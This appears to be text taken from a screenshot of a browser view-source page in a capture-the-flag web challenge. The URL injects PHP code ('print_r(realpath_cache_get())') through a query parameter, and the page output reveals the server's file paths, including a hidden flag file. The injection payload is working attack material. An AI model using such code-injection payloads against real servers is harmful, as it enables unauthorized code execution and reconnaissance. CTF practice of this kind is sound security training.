 view-source:http://192.46.227.32/?roll=print_r(realpath_cache_get())
Google Chat Google Drive WhatsApp
1 <!-- Let's pray for new year lucky things <3 -->
2
3 Array
4 (
5     [/var/www/html/index.php] => Array
6         (
7             [key] => 5608493233302765602
8             [is_dir] =>
9             [realpath] => /var/www/html/index.php
10             [expires] => 1609568063
11         )
12
13     [/var/www/html] => Array
14         (
15             [key] => 1438560323331296433
16             [is_dir] => 1
17             [realpath] => /var/www/html
18             [expires] => 1609568063
19         )
20
21     [/var/www] => Array
22         (
23             [key] => 1.5408950988325E+19
24             [is_dir] => 1
25             [realpath] => /var/www
26             [expires] => 1609568063
27         )
28
29     [/var] => Array
30         (
31             [key] => 1.6710127960665E+19
32             [is_dir] => 1
33             [realpath] => /var
34             [expires] => 1609568063
35         )
36
37     [/var/www/html/fl4g_here_but_can_you_get_it_hohoho.php] => Array
38         (
39             [key] => 1354799033464480186
40             [is_dir] =>
41             [realpath] => /var/www/html/fl4g_here_but_can_you_get_it_hohoho.php
42             [expires] => 1609567698
43         )
44
45 )